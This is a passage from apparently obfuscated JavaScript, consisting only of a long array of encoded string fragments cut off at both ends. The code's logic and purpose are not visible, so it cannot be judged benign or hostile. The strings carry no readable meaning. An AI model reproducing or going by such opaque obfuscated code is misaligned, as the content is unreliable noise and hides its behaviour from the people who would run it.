XeWRJdMmoY','rbe4hs8','v8ohW6G','kK06WRRdMa','WRldVYJdJSka','xmkeW5nztW','WQRdJCo9W5Of','W5bnW6xcIxe','W68wWPWlW6q','WRRdOSkGWPZdOa','hMxcU8kxWRu','WPhdR8kUWR7dLW','f0GIWPBdKq','rCkxW6vjBG','oZqbW4j+','W6eqWOn/pa','aqPerSkI','mXKuW55n','W6fDWQ/dR3m','ghFdVxa','W6CjWRfjia','dfxdUeddUq','tmosWRupyW','WPbPWQ/dJSkC','W5LgW7lcMNC','W4H7WONdNLC','zwhcPSoRWRa','WPlcK0m','WOpdPmk4','iav8r8kj','vCkDWPxdUSoZ','d8olW7iFmq','v8kqW4v0EG','W5PsA8ktWR8','WO5xvMhcRG','WPhdR8osm3W','WRvJWPZdICk0','W6RdTJivWOO','ixeiW5RcIq','WRvCWQpdVSkY','W7q0W7TmWRW','lSkGW7/cSCko','WO/cGMddLCoN','eMWvW6dcHa','WOjoWPRdJq','WPdcGKhdS8o+','W7ehW6rpWQS','b2JcRSkRWRu','bt0tW4zh','vbXAw8k/','W6i6jCkMW6e','WRaNt2ZcRG','W77dTtGJWO4','W59nWQRdUMu','W6XJWQ7dUSod','WQZdRCk/WQddNW','aLXT','WQtcOgBdRCor','gYukW4vH','WPFdL8k5WPZdOq','W7tdNCkIW4Lg','aXDTA8kP','W7ddTrWvWQi','WPGyxMJcOW','W7CrWQfHcq','icarir4','W4PdWRNdNSof','WOhcGLJdJ8om','hca6W5zL','W5ilW5PjWPG','W50NWQxdU8k7','WPG4WRrgW40','mSkueCkOga','rCoVW4JdMmok','rLqVW5q3','WRFdRCoeAsm','Emk4WPRdNCoe','bsbLDW','ehlcTSk8WQa','FZCKaX0','W7G4WOq2W7y','WQKrC07cPa','WRlcLvBdUSoC','WOFcLelcSCoT','mYvsFmku','W5nxW6xdKSkT','mmk6W5dcImkQ','rwGtW4xcIa','vYf6xmk+','qmkRWOVdSmox','euHsW7BcSG','jvSvW5ZcQa','ymkvW7z9ya','WPHQWPldTmk8','W7/dSrCZWR8','WR/dHSonyYC','WONdLCo0vZm','W4jaW6RcNKK','gMmfW4dcPW','vCoGWPCLzW','BCkyWOVdNCoD','sSkyW7ubW44','fMFcSWtcLW','WOj+qNNcTa','WRhdL8kbWQZdVa','uNNcPCoiWPC','tmkjWPFdGCon','WQZdM24oW4K','BSovW6VdH8ox','W6SxW57cSCky','WRFdHJmBWP8','dXBdNCo2W6S','WRSEWO5PW7m','W788W4bOWOW','W4HNW7G','c0fkW7Tg','W4i8WOa/W6e','W6xdOHO','s8oqW7CfW5G','WRvdveVcKW','WRWCWQz0W4S','W7aUWQuBW7e','nWO3W4v4','WQGTWRnwW4a','W6rQFCkiWQ4','W7rpWOVdKNu','DmoVW6BdHSoV','Dq3cMmoisq','W409mbNdKq','WQmaB0/cUa','W6udaSksW6m','WPlcLv7dUW','n18tWPxdJa','WOLEywVcVW','W5tdLHSeWPC','WOpdJ8o/','AmoCW5xdTSoH','AfFcKmozWOi','WQ3cVNJdT8ol','zJG1nYK','W4qZwI1n','W40FWPDgiq','fIaXW5bp','WP7cGIFcVCkq','WPtdGSozEq8','cI3cPcFcMW','hwqQWOBdLG','imkOeG','sCkMWRhdKSor','W5aBoqldIW','W7WZWRPBcq','aCkIW73cLmk1','Fv/cMCoRWPq','WQVdRmkYWOtdSW','arddMSorW5e','bqddR8olW4O','dZhcTdVcQG','rCo2W7qXW6e','ECkEW5zbyW','p0dcLdlcPW','WQVcKgxdHCoA','WRm/C1/cNa','a2NdTKtdNW','W6SFWRDQaa','nSkUhmkrgq','W7ldSa00WP8','jbBdNCo0W6C','W71OWRPacW','W44BkSkrW5y','jtZcQstcLq','vSoaWRqSEW','sexcQ8oura','rqTyr8kU','W7fbW4xcLwu','v8kcW4bIuW','tM7dQwddSa','hwWX','WOhcIf/dRmoR','WPBcTvldU8oE','W5q3ct/dGG','lmkUdSkNWQi','WRldSSoyCcK','ySkQW6PyyW','e0X1W4Tj','WR7cQIdcM8kJ','m8kkomkwWRy','kxtcJmk0WO4','W7LxWRq','WPz1ua','WP0yWPz9W6K','amkPjSkehG','BxJcOmo4WOu','fCo8W7ddHSos','r8oOW6ddG8oe','WPb1WRBdPCko','DSo0W6ZdGmoO','W6KnW7XbWRW','W5qNWR/dHSk9','W7ddRbKgWPu','W7SZW4fDWOK','W4G9pq','W70tWPVdLmkn','WQ/cQfSbWQK','ggfhW7jT','W4BdGSkgW6bH','WRpcRKpdSmok','W4GlWQm4W58','WPBcGSk6lxe','kwlcSSkEWQ0','sConW5idW6e','q8oqW53dUmo3','W5KpWPuEW5O','W4i7mtVdKq','b8krgCkcWRm','lJNdSmoaW5e','W4DwWO/dVmo6','W6r2uSk2WRW','jaSuW4fg','WQviE2BcMq','W7LZWPC1W7O','j2BcVaVcHa','W7pdRGCOWPi','pNtcUcNcUG','W5KAaa','WRLzW7BdICkX','W4bQW67cHfq','W69uWOJcG8kW','W5xdOmkvW4XA','iaRcIdNcVG','WQGNzhdcOa','xmocWQORta','ieVcV8kQWOe','WRddP8kUWQxdSW','W5C6W53cVCkx','cdCLmdG','meNcP8kKWQW','WP3dRCoR','WPjnWOtdHCk/','W40RWPWIW7q','bw0xW4xcOG','WRJdI8ogEcG','W5/dICkyW45G','hxO3','W69DW4NcIeq','WQFdUJxdQSkT','fxOXWPhdJq','cSkTcmksWQi','bHDVr8k3','WRewEMZcOW','W7eByW17','phX3W7TP','W6NdQXa2BW','W4a1uqX7','W6aRWPCnW7i','W7ZdKamZWOS','jSkdlmkw','W4O1W7TIWOK','WRFdISoSjNy','WOtcQhxdLSoq','W70MW6vUWRS','W6uNiSkBW5G','iMZcOa/cGG','zvhcMmoDWPW','d07dGwxdMa','WQb1WRpdKSks','b2WKWRldLG','D8kvW5TkBq','qSkaWRLxFG','WP3dV8oSm0K','jLJcNG','W5OlWOBdPCk1','WRJdHmkqWR7dUW','cGC6hsS','pfWlW7xcGG','W5pdO8kbW4X+','W4uCb8kXW4m','W41kD8kQWPK','ymkQW6D5Bq','aHCLW6zS','ofPkW6vt','zmoqW5aKW7e','c0NcRCkpWQC','ECkeW5nIwa','W6VdImkSW69f','WPqYAxpcHG','WRldISowwqu','WODJuMRcQG','W41eW6lcOKK','EczOxmkc','aKGzWPpdSG','CwBcNmoWEq','W6XDWQldKmoY','WRpcILFdK8o0','W7NdUZOTDW','WP00setcKG','WPVdTCkIWR7dHW','aZOZdqG','W7uzsWLL','BSoGWQ8urq','WPvwWRNdLmk7','dhZcKCkiWQW','pHZcRGFcNW','cKtdHfJdIq','W5uRstD4','W4KNW4/cQCkO','W6NdLYS','WP/dPmk4WQNdGa','WPGPu0pcJa','W6CTW4NcLmkH','sSohW4W/vG','w3vjW5ddNW','AILgFmkn','i8krjSkSWRO','W7O5WPe','WPVdPmo0i1S','eXyiW5Df','W4qpW5RcNCkv','WRi8veBcMG','W4TTWPC','W4q0W4VcOCk0','WORcKhddQmou','pqC0W71c','BXz3s8ky','WO1gz0NcUW','W5aQW7K','eqVdUColW5q','xSknWPxcP8ot','WR9tWPZdUCkR','WRdcVGBcNCkp','WRTxWP/dLSk0','mw8xW4NcGa','Eg3cMmokta','WOtcLwNdRSoE','W6isW4T5WR4','WQBdMCksWQpdNW','W5qYWPrOka','W6L/W5BcQ2u','WRddJmowb1y','W6xdTrSqWRu','wmoBWQOmCa','W4VdJtK3DW','W4pdTWuwWPq','qSkxWRBdGSo8','sc/cPYtdImo9jSoZtCko','WQxdGSogBcO','W6RdJcy4WQW','fsdcScFcUa','vmkBW55Q','W599W5/cS2O','BbbdFSkB','zNlcHmoDWQC','rvxcKCoCqW','WPNdMCo3ieO','zgFcSCkVWQC','EW7dJLddOSkSW4hcRCoYW4C2bW','W59tWQJdTwu','WPr1WO/dJ8k+','WOJcKhVdQmol','W7WWWOCiW4q','W7FdJJ08WPa','W74GWQS','ECoUWQCKtq','W5qnWR3dL8k7','WOWbWR9oW5K','pNxcJZFcIG','WOxdGY3dR8kn','W4iwhq','W6i5mCkdW5a','nSknn8k3ja','W73dLYWzWQK','W4LkW57cSwa','cfFcP8kdWOG','W74NirtcMa','wCkJWQNdICoQ','AmkcWOFdM8ol','WPjVWOpcMbq','uCoiW7ddG8oj','W4u3WOFdOSkw','AJjhFCk/','WRnSWOtdVCkk','vSo4WQSwvq','lmkbgmkUWOW','WQeYFeJcPa','W7LaWRi','C8oeW5CZW74','t8k1W5rftq','W7GNW6n+WQC','d1SqW4tcTW','WRJdRSoElMu','WRRdRGabWRC','AulcQSoYAq','eLhdVwhdUW','cZFdSmoQW4W','xCo1W70xW4q','W53dTHWbAq','cZWYW6rr','WPOkCf3cRG','W5VdMaOXsG','W5uNWQpdG8kc','jeVcH8klWRy','pmkPW7BcRCkc','WOpdR8k6','qxRcT8onzW','ce3cICkQWRO','oMBcQXBcPG','WOOOWPTRW4W','WOJdUchdM8kp','W4eUBc94','qCktW4jG','W6tdVCkfW49X','p1/cJq','cM0vW4/cOq','aMCy','W4SNWPBdVCkP','hwSmW6xcRa','rba9bJe','sdfcxmk7','W6pdPt4qWPu','W5TUW6lcN00','fYlcLrlcGq','W4y1WR1TbW','W75BW7pcRvm','kSk1W47cImkU','rJXPzCkM','W4/dLdewCG','WPtdR8o8BZ0','WOBdSCo+Crm','xNzYWOJcIW','W5H1WQRdL8om','fu58W4vh','mmkXg8kVWR0','f2hcOdBcKq','W4xdGCk0W7rF','W7ddNqKbFa','jSkwW7BcVSkg','W4ldHmkBW698','aZpdMSoYW70','pYvzySkD','W59TWP3dNgG','W5mLnthdRq','WO05WQb3W48','rConW5ZdSCou','v8k7WONdVmol','d8k9jCk9WRa','feRdPxhdQq','mcFdHCo/W5y','WORcHY7cHmkf','EmkCWRddP8op','k3lcUSkEWO0','WPtdUmo6Aq0','W6Oej8k9W7O','Fc8ymc8','W4ZdIIC0WPi','rvqNW5qX','W70sWPbMiG','bMiXW77cIa','WPFdM8oPpv8','W4KDpq3dSG','gfSfWOddMG','WReGvM/cMa','nSkZcCkVlW','tSkcW4jRwq','cNtdSG','mx9gW6Tr','W4y0WPG9W6C','W4K2W7zUWRK','CLFcIW','WO19DNxcMG','cxFcMY7cVW','W5qTWRBdPSky','WRRdTCoEFsu','cNJdOq','W6HEW4W8WR1BBCkrW5hdL8ovWPy','ytaKnaW','W43dIqWqWQO','CLpcJq','WRG3E8kOWOW4p8ko','W5W3WOFdHSkn','W74nW4hcSSkY','W48fkSk1W4m','o8kuhmkqWO0','W60wWPPkkq','WOXYWQldQCk5','hGFcHHZcGq','u8kbW4ratW','kCkqpCkuWOC','qgBcKmofua','W53dKZya','k8k6W7pcT8ky','W5jKW5pcSx4','W7LKxq','FG10','mtxcStNcLW','W6ldQCkzW59+','W4CJksNdOq','aCkfW5pcQ8kt','W53dOmk6WQFdKq','WRXOwutcJW','W6HbWRJdUSo0','mCkboG','iSkEd8kEWOe','g2Gn','kv4LWPZdRW','W5K8ld9J','W4iFj8kQW7m','W6xdGZqVsW','eSkvpSkFdq','yCoZW4KBW7i','W5W/W5jCWRi','WPfGredcQq','AmoZW7iqW70','W6WvWR8vW7K','W58nW7u','W4jpE8k1WQK','DSoJW4BdPCot','ie9nW59c','W53dGSk1W6vI','i3/dOMddGW','WOBdGSoVEq0','W6ddVWmfWPC','W5/dT8kBW6rH','WQKOxLJcMG','sCo3W5ddK8oz','F8oqWQ4Nrq','W5OZyqTv','W4/dVWGfWR0','WQRcOGq','rmo1WQqbBq','afOTWRZdJW','WPDPWPddMSkP','WPzLrW','W7ieWRaaW5e','W6ebWPRdLCkJ','neFdG0ZdMG','pMmrWR/dSG','W6aqWPJdMmk4','W4DgySkqWRW','W7nTWOtdGCof','W79YWP0UW7i','s8oFW43dLmok','WQzOr8k/WQy','W7VdSrWusa','CmoeWOSQEG','ybKgia','naaVfgi','WRpdTH/dH8k6','W6qcfYZdVa','W403pr/dKq','EmkGW5P+BW','W6nNvmkCWQm','W6mSW5tcRSka','jCkbW4hcMCk0','W6DEW77cQNu','WQdcPHFcNmko','mXvDyCkG','DeZcG8oiWOe','W5uSW5zQWPi','eWCepIW','j8kWW5tcMmki','W5jtW4pcMK8','rGCKmJ8','F8o6W748W5e','WRWHWRPmW4u','W5RcHg3dL8ktAhO9tW','lLmnWP3dUq','W7vyomo7WPC','W7xdQtyuWOi','FLNcSmo2WP4','W5zYW4i','W6PwWQVdS8o6','W5Ccyt9+','WR4fWOHCW74','wcCCnca','kSkfgSkYWR0','r8oUWQmLCW','e8koiCk6hq','W4KMjWJdLG','W4DtwCkQWO4','g2Ct','W5ngW5pcT28','W7O4WQtdMSkN','i1ddO3NdPa','W5PaW43cKf8','WQOCWPfH','W4XyW7NcGxu','W74FWQiPW48','WQOaWPD3W6i','gh3dIv3dNW','o0/cIqi','DrNdLGhcOa','fcTErSk4','W6ufW4VcL8k1','dfK7W6RcGW','W6mbWOy','W73dP8kxW7zU','W5KyWR7dUSkE','j8kweCkvWRu','WOJcKvldImo6','WO3dGGhdRmk5','gxldUNFdHW','WPNdKtFdUCkx','WPH+WP3dRmkh','pHHFqmkj','ymkHW6PkFa','oMFcRW','WR0bWPJdMmkP','p0lcIW','WPJdPSoAyG8','W6BcQrClWRC','CKxcIW','W7qdBX5O','W4S/iGldOq','smoLW7CYW6W','W5jBW6pcT0O','duVcN8krWPy','W5RdMYejAG','zmkyW5Ldta','kCk3e8kRWQe','W6qycZldKG','EXqKjYa','WOj+WOtdIW','W6mraWddSW','p1/cNq','W4eBmmkbW68','aCk3hCkvlq','W7W0WRJdL8kj','mCkHW6pcQmks','W4i0W7RcSSkW','WPCKW7TIWPG','WRtcRxFdK8o2','WQLaWP1QW6C','W7fvWRpdKmoX','g1FcVatcMa','CKNcMa','W6eMCtrC','W742WQ0','as/cQIpcVG','fCkjfCkYpa','WP54WPBdVmkF','WQRdUr7dJmkr','W6vkW77cJwS','wI5HFCkI','W74SW5tcV8kE','phKgW77cHG','nqldGCo/W7C','dH4WgHa','W4v6W5lcP1G','W58jW7G','iG/cMahcRG','W5xdPHCbWO4','WPtdJ8oGBJu','W64fdmkOW5q','WP9mWOddQmkm','WO9EEMlcSG','W5FdMmk9W7jC','jgPYW6PH','v8onW6ScW6u','W6HXq8k2WRi','W4FdRr0PWRW','WPBdKmofxJe','ffPhW5Le','W7nFWRBdKmow','W71QWOZdHSoH','W5vwW5xcShu','W7WJWQLdbW','W44Uyt14','WOhdOmk4WQRdMW','cN/dOq','hSk/W7hcL8kW','WRddMmkyWQFdSW','igZcVYBcSa','qYTKv8kM','W6PekwdcOcqcdZ8','zauy','WQpcIhauWOG','W6vkWQldLmo2','WRiNAN3cMG','zSonW4KDW48','W5ZdIq0iWRi','WQSgCh/cVG','W641W65zWPy','W7OZWP0OW78','rCoJW5ddSCoy','pMGnW4VcOG','W5azqs5D','FCk3W7r2qW','W78SW5lcQCk+','kSkwW6VcISk6','wmkfW4jlCW','W6xdM8k5W45v','WPzJwMS','W4SfdSkZW7S','vmo4W44LW7m','W5edfSk1W4q','W6vvW7pcH30','WRavBwNcIa','W5ldSsCfWPa','F8obW508W5m','BSo0W7ObW4y','oe49W4dcGG','v8kPWQFdN8oR','W5afyZrF','D2ZcJSowvG','W6/dIt4VWOW','gtqYW4Pg','WPGPBwdcSG','WOXXWQhdJSkQ','af18W5XQ','W604WPOU','W7hdI8k3W4L3','W7ddQdCuWRW','oIO4W4TI','WOzPWPJdMW','W7aNWOm/W4m','WP4QvLlcMG','W6WcWOXviq','cutdOeldPa','rhNcOmolDa','WPxdSCkGWQ/dJG','v8kLWOFdH8oI','nffiW4T0','W7ivWRRdSSk7','WOFdLtFdUSkm','W4KeWROZW5a','zWT+','W6JdOmkjW6fo','W75yW6hcTKK','WQWCWRvnW6G','WPFdPCo+wce','W4Dvw8kjWQC','W6qmWPu3W7S','W5a5WRRdMmkl','WRVcMdhcU8kJ','pWaQW4jW','cMZdPG','WPpcKhZdH8ou','fcGfW6v6','sSoaWRyWDq','oMpcSW','WQfwtehcUa','W4S/W5PAWPK','qg7cO8oIW5K','WPJdGdxdTmkm','aqCWdHK','b27cGcZcMa','WRBcPWBcQ8kE','W6foxCkVWPW','W7SVWPRdHmkB','WPNdImkIWRRdKa','yqDtt8kI','adyOW4jD','WRNdOXRdQCkX','WQG2WR13W5S','WPK3WO5pW7m','tCoxW5BdNmod','W6LrW4tcVwe','WOpdMCo1mG','W7ZdKJqHWOS','WQjdWQ3dQCku','wZnMESkl','W6tdUSkMW7jH','W6mjWPa','EGFdIfFcTmo3W5FcP8oTW5C','Ax3cS8oVWOW','evFdPu7dLq','hsz+y8kD','ASkdWPVdPCo8','W4aCWPOUW4m','xmoaWPBdQ8kgWRbNWOubda','W77dKcyIWR8','Dmo7W6VdLSoV','CmoRW5BdGCoc','W6W6W5FcJSkw','W4aVEIXV','grqClXG','WQ53vehcKW','CmocWReoqq','mcJcGXRcMG','WP0FWQhcM8oG','r8kqWONdVmow','WQLpW5VdLCkP','W5z0qCk2W7y','p0GoW4hcIG','WPBcIgldQ8oT','WPNdQbRdR8kP','btDK','WPT9FaJdKq','W4ZdSaCYWPq','wmoVWPu0zG','WQtdSI3dHmk1','sNlcQmobyW','WO04WQrQW44','wJT+DSkd','nJdcRIdcNW','Frr8r8ky','W6XyxCkFWQ0','WR/dSqddISkU','W6xdSrKXWQ8','DhtcSSoIWPm','WP1VWONdQfC','W4aCcG','WPtdS8kNWQZdJG','nCkfpmksWQu','WOxdL8o2vq0','x8kHWQO','W6TVs8kQWQG','W4Dry8kYWPG','WQ4lWO1X','gMVcRmknWPS','mIOxW5LI','W68EfcddLG','W7fXW7pcGNq','e8kvkSk9pW','WR0CWO9NW7a','W7OpWPO','dmkRpCkDWR4','WP5VWOpcMbW','mtaRgY8','WPNdRSkCWOddRa','aeLXW4XQ','W41XWQNdUCoJ','W50eW6hcO8kD','or1GsCkn','W7GfWRCOW4y','W4uwcSk3W4m','jmkDkSkZWPC','WRdcHXdcS8kK','WRhdQCkXWQpdMW','WRKbWPb2W74','W5NdTmklW5z7','x8keW6jlxG','W6yHW5/cGmk1','t8o4W7iaW7W','W74PWPbjjq','W54lnSkjW58','WOtcKKtdI8o2','CvpcLConva','iXXoouO','CN7cGmoeWPW','zGTIwSkZ','bCkuW4NcVmku','hIqGWPVdKW','W6rasSkEWR0','a8k8W4xcT8kJ','qJCmfaK','dMlcJXlcHa','smoHW4yLW7e','W7ysWRX3jq','gMdcOcVcGW','W53dVtOwWOK','WPtcStZcUSkg','WPj9WO/dLmkw','WOpdS8k5WQO','W4SOW6VcJmk9','W7NdRWOwtq','iNtcUmkG','FCoUWOSkrq','WOlcVGZcP8kD','W64Xzb5y','lelcLConrq','WQFdU0ayW6O','W6j2W6dcHKq','cCkma8ktiW','W7LZrG','WOpdP8kK','qmoJW5ldKCoX','W4SfW6hcJmkA','Bc4AkYW','WRtdKmkoWQtdMG','v8oyWQS','DMlcHSo+WQu','gqr5ECkL','WR5RWOtdSSkX','a0yrW5NcUG','W71GrSkSWPO','DZqqdZa','WQGlWO5PW6S','WPZdLCkAWQJdSq','W7asqsHf','mCksdSk8WPG','WO/cGxFdNCof','WP/dQmoVCGW','tCoBW4NdVmo4','oLG2WOxdTW','imkZW6hcVmke','h8k7W43cICke','W4CNeSk1W7i','W7SjWQ5Dea','uCo5W4FdVmoL','W5yqWPHKia','WPrbw2xcNq','zmkOW4PmqW','rSkLWO3dTmor','W4XFW4pcSem','W4hdRtCYWPy','BKBcL8odva','WPL0WQ3dU8kj','CsOucdO','W6vcWQRdHCoX','WPS8WPnKW4W','hWjbvSk9','W7RdTGCjWRC','o1pcJ8knWOS','CCkXW7n8zG','WQddR8oBpfS','WRhcMr/cU8ky','cd3dGSouW6y','W6CWW5lcI8kW','sCoEW747W4e','W5P7WPxdM1O','gXOuhHW','x8k9WRBdG8on','W4GUsbju','W7ZcRaNcLCkE','nWraumkP','W5VdTGKXxq','W4erqtLd','WPVdRSkLWRRdMG','rvqQW5q0','WQhcVN/dTSoy','W5hdLSkbW7DU','qrzIz8kg','j8kOomkvhW','WOldNZC','e8kej8kpdq','W45AWQpdG0C','AIDIw8kR','qxtcR8owva','F8onWPalzG','ESkOW5Dnzq','zutcJ8oxyW','zCktW4nLFG','WQ5TWRBdTSkL','W7aTwc5E','W5bAWOddNMG','yGTZt8ky','W48ylSkyW5S','W4G3kWJdLW','W44+WOy/W5e','C8olW4pdHSoK','W4ddIXK+WQG','WPhcGstcVmk8','zflcG8o1za','WPzNwfRcQW','W7LRqSksWO8','WOBcTv7dT8of','WQJcQqVcRSkf','W6nmuCk2WOG','hhWvWRNdLa','umoMWQqoBG','ffldMhNdIW','WRvcWRNdLSkA','ptCKaG0','W7TaWRhdMCoJ','WO0CWQLMW7i','WQRdOq3dKCkH','B17cI8olWQu','W73dGdSuwa','W6y4WPO9W6m','WPv6WPVdKW','WOhcPwpdLmoW','W5u9aaZdLW','WQr0xfJcMG','CmocW5eXW70','sSkRWQ/dG8oa','W4tdSHOpWPW','W7yUWO9Ica','W7D+WRldR0C','W4iBnCkyW6u','tKVcUSoSWQO','W4e8cSkLW6a','kglcIcJcMq','lxaDW5ZcRW','ch/dVxddGW','W6nUWOJdKmoB','rmoIWQqYqa','W4iwfmktW7q','WOjPDI55','sLqVW5qX','WP7dJSoma34','cuSxWOtdQa','W7SFWRuuW78','W4PeWPldH2q','W70SWOuvW6a','W6vsDCkFWOW','cwb2i8ks','W6KNW4ZcICki','fJ1KymkA','oSkNfSkjlW','W581WRfOnq','oWzIqmkc','WPBcVwVdVmo3','W49KWRBdG1e','wSk5W4v2Aa','zmkiW7LkEW','WODHrwpcPW','ugNcO8ohWO4','W51NWORdMfe','W7TLW4FcRxW','aL7cPmknWOG','fZFcTq','W5xdPCk6WPhdGa','W4iKnSkwW5i','tSotW5ldGSoT','W5ddNWlcR8kUlg4aArzxd8ot','W5GeWO1feW','WRJcPH3cUSkj','W74YWOn1nW','W57dVHekWPC','BCkIWOBdQmoK','hSkxW4xcS8kj','W5RdHaytWQ0','AZ1+A8kk','W4iOWOddLSk9','W6GlW7TDWQC','W40rWObSmG','WQ7cKIlcH8ki','fmkGj8kDgq','EmooWPiaCW','W5yWW7dcQ8kF','pSkpbCkxhq','dhdcUH/cLW','iHSAnZu','WO3dIJFdMmk8','g28n','umoJWPCGBq','WPDRWOFdK8kK','ymovW4hdU8op','W7u1iqldOa','lsBdG8o5W4G','W6fPWONdHha','DW1fFCkV','oHtdJSoaW7W','q2SVWP3dMW','ymkWW4L0Ea','WRddMmkMWOtdJq','W54BdCk8W5i','eHasW7LA','k8k1aCkcWP0','W5yfWQhdQCkR','WQz8WQBdNmkY','W5qxW71UWRi','W7OCW5LIWRO','WPyCWO9YW7O','BrD6Amku','lhtcQYZcVq','WRZcPaRcPCky','c2JdHvNdHG','WOddPWVdM8kD','W6ZdOJmSWOK','WPzlyKpcUW','tmoVWOyruW','kta0gs8','pupcMHpcVq','iMGPWPhdNq','mX3cQG/cOq','W5XnW7RcImk8','W5BcMWpdO8kQ','rfBcQCoczW','exZdQ8o1W5m','ymo4W5qhW4W','W6yYWQ1Ffq','jMhcTSk2WRe','W69jEmkvWQu','WQxdHmkNWOZdSq','qMm3WPhdKW','W4qgW6a','vCosWRW','BCo/W7W','rajrxSkN','WP5uWPNdISkk','bSkLW7BcSmku','W64TWOCRW5y','W6ZdIrKcWOa','g0DX','btzV','rmodW7tdTCo3','WQldO8oUmx0','w8k2WQZdHq','qSkaW5fTtW','WR7dOmkVWPFdVq','W4jGWOxdJCoR','hSk4aCkAmq','W4PMF8klWPe','W4ynW74','W5nvW5NcUKm','ufxcK8oOva','aCktW4dcQmkZ','W7CSWOPLdW','W4NdJaOiWO8','W7nQWPxdLmov','W4TIWPe','nZxcIWJcKa','p1FcM8kYWQy','nGSIW7v6','DcPXqmka','rmomW4/dSCoh','WR19amkMW7S','B8o1W6S','W7eHWPZdTCkg','i2bRW490','WORdKqVdTCk7','r8kWW7faqG','W5eQWRbbdq','W5KGfIRdKa','m8k8cSkwWQu','WO7dOCoGFW0','ofihWPNdLq','W7NdPSkFW6br','yCk4WP7dLCor','sftcVSoyWO4','W7ldOe3dPmob','W5e8oGRdJq','W4CeWP9iaG','W5VdSruXWR0','W44NWQaBW7e','sLhcUSoIWRW','W77dLJORWPS','hwmN','W5eHmH3dOq','W60XtJT0','vdNdTtFdQa','nt4LW4zz','dvtdOfddNa','atWS','kXZdSCo2W5y','kdmEabO','Ce3cI8oEWR4','ACofW4OEW6a','W4KpW7BcImkJ','WPhcL13dTSoR','ttVdVmo/W5m','WQWiw1RcOa','WPiCDeZcPq','W5FdKt4NWP0','W6TNWOFdMCo7','x8k9W5HOBa','W40mWQ4aW6m','W44Ha8kbW4m','WRlcHWVcV8k9','W6XCW7tcRNG','WOSMWOPIW7S','iteeW5fn','WQ3cPuxdHSos','qSkdWRLvFG','W6jYW4BcLfy','W6ZdTW0dWO4','svFcMmoDWQy','W45IW5hcI18','WRe0tetcKq','W7WrW6jmWRi','W6LGW4JcP3O','iSkJhCkAba','jSkOW7lcG8kf','tCo1WPysua','oSk4W6RcQ8kH','WQviruxcPW','WPNcKsVcO8kT','bmkOmmkOjW','W5WXWPjgka','W4XAW7lcOw8','zaee','W78ZWQf9ca','W7XJW73cJfW','W5foW4lcKhC','WQHdx3/cMW','euNdGvldIq','W4m6jSkvW7q','oh0nW4lcHa','uCocW4ZdOSoi','WOBdMd3dSCk6','W6KLnt/dKW','W5Puumk2WPG','itBdR8o8W7m','W7yNW7VcHSkg','WOGyWPrjW74','mCkkjq','W7Wdb8kQW6u','gGusW7rq','WP8rA1RcSq','WPNdHtRdQCkx','qSonW5KIW6q','WQ8/WRHXW64','W5SqmHRdIG','W6avW4fIWOS','kKrSW4Xi','Ca8bmXi','W4ZdId4YWOi','W7WdWRFdKmkc','wNhcLmonCa','WPCaE2JcNW','dfdcKCklWQ8','WPddMmoWehq','qrbAx8kO','cYdcRIZcRq','W5f8WQ/dGhC','j2iAW7NcRG','WPdcMdBcICka','gKNcLSkiWQ0','W7KYW5hcTCkK','W7eUW65gWPi','WQVdOSonFtO','bgitWP3dUG','imkJaq','W77dLG4vWQG','WPVdMJG','W7asWRNdVCkL','W4PJWOldJCoh','u8oEWOJcR8ks','WPbPWQxdSSkh','W4SaBdnT','omkcW4/cNmkZ','xSkvWPpdUmoU','DSoYW5GZW5K','W7RdIdebWO4','WRBcVWhcP8kn','W7BdPIyOWQK','WQNdP8odm2O','W5r2W4dcIe0','omkog8kAgW','oxBcSCkVWRy','vSotW6qFW6e','rSkyW5pcVSkn','W5xdTZOiwq','WP94yfZcNq','xmodWPyZDq','CLnSgSkq','dfZcT8kmWQ0','kCoZW7hdL8oT','W5y6oHtdGa','WPyFWQLPW48','nCkIWRBcGSk5cSoHW6anW6BcRCo3','W6TwW7JcGMy','W647WROrW6e','BCkCWQZdMmo9','W44RuIrz','W78xW4j6WP8','oWuwoXy','W4SbW4VcSSkb','WP8HW7TuWOK','CLxcUCodWO0','ySkuWP3dMSoR','p1dcImkrWPa','W7JdUmkpW6n3','WRJcIxxdISo4','W7WskSkrW74','W5BdNJOnWP0','amkEW4K','W4PyFCkZWOW','WQJdP8o8ysC','ogpcRCkQWQm','vmohW5qYW70','W4lcSCoLW7VcJq8hW7O4j8kA','leZcVX3cPW','W6/dJJSDtG','W49auCktWQy','CSoTW4KrW5e','r8kNWQVdGCow','gLWTW6FcPa','fLddVLxdRq','eJVdVa','WONcQfVdRCoM','CLdcMmobza','ce1iW6bu','W6SLlSktW7a','WQdcO0xdMmou','sSoeW4W/vG','h28ZWPJdNW','jh/cJZ3cQW','W6fQWQ/dGmov','FCodW7CpW4K','W6aYWR4uW48','W7mkWOW0W5a','rSkuW4i','W7XmWPZdUuu','WOdcSCoYkb4','rI49B8oy','au1kW69b','CCojW6VdQmor','xSkqWQNdOCo9','qcnbzmkB','WPzNCLFcSG','WQtdHSozb08','gt1PCSkA','W43dHmk/W4Oj','hZ8nW7zp','emowWQKkzW','WRpcPWS','EGuCfIi','e0GMW4FcLa','sCowWR8evq','W5tdNYe','ymoOW53dG8ob','vCoaWOOtqW','W7u1W7fjWQK','W4m4vGLA','pSkhbCkkiG','vh/cICozWOO','mtpcLJNcLW','dHPJWP95','WOpdSJldQSkE','bN7cH8kWWOK','aSk0W4xcSSkO','BelcNmolWOa','keRcMCkuWRq','faNcLc7cJW','WQldICkIWQNdHq','W5ZdPCkZWQVdHa','W5JdIreUva','EeBcS8oWCa','gae8ddO','mgFcJmkWWRO','m27cM8kZWQm','W457W6tcTxq','jfRcUH3cLG','WOnRCfJcKq','DCoPWQVdKCoV','W6uxWRpdSSkT','WO9DFgpcJW','hfaUWPJdMa','WObJBx7cNW','W7W/i8k3W7a','W5uZvcz+','fYRdV8o7W7m','grTGvCkn','jCkJW4tcTCkf','ivpcJmkQWRC','WOhdNSo5iMm','iSkDhmkUWPu','tCobW78IW44','BSoUW7hdGSoZ','wWzIsmk9','WRZdKmkHW49r','CSohWQmHvG','WOiNWODJW50','W4TvW7lcPK0','iYFcLcJcQW','W4/dLrecwq','W4BcR8kHBXa','W7VdTJeXsW','eSkZkSkNkG','W5BdKc0NWO4','h2ySW5JcNW','WR5gzKFcTq','W5xdVmkpW7fG','W7LVxW','WQf5WR3dKCkp','WOKTWQDGW5m','WRBdOmo8gLS','i8kGaCkbWOq','rYjkqmki','xtf2ySk1','B8osW50MW4O','WQddHtddSmkb','W4XyWOVdRxi','W714W4lcQMO','dKGrWR/dKq','W5u5mdVdNW','pbK+nWC','u3hcMSoDza','W7rwW6dcPMG','W5a/WPGPW4q','W4m4bdRdJa','W